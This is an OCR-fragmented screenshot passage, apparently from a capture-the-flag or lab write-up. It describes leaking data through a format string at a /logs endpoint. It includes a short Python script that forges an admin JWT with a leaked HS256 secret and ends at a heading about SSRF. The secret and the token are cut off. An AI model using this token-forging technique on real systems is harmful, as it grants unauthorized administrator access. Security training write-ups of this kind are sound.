
This stores a URL with format string in history. When
is
/logs
accessed, it leaks:
Step 3: Forge JWT Token
#!/usr/bin/env python3
import
SECRET_KEY 
=
'37ba3849afca1b6c01f1cfbeffa3ee4465f5eaea1338
payload 
=
{
'is_admin'
:
True
,
'username'
:
'bartender'
}
token 
=
 jwt
.
encode
(
payload
,
 SECRET_KEY
,
 algorithm
=
'HS256'
)
print
(
token
)
# eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc19hZG1pbiI6dHJ
Step 4: Access Protected Endpoint via SSRF